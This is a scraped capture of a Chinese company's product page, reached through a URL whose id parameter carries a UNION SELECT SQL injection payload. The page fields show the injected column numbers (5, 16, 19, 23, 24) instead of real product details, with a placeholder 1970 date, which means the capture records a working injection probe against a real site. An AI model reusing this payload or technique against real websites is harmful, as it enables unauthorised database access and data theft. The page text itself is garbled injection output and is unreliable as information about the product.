 http://www.easymobi.cn/product.php?id=0'union+select+1,2,3,4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,10,21,22,23,24,25--
易网联信|5
Page Safety Tools
易网联信
首页 公司简介 产品展示 新闻中心 人才招聘 实验室
产品详情
5
5
软件语言：16
运行环境：19
发布时间：1970-01-01
软件大小：23
年龄要求：5～99岁
iPhone
iPad
Android
下载地址
Available on the Android
ANDROID
已经开通
软件简介
24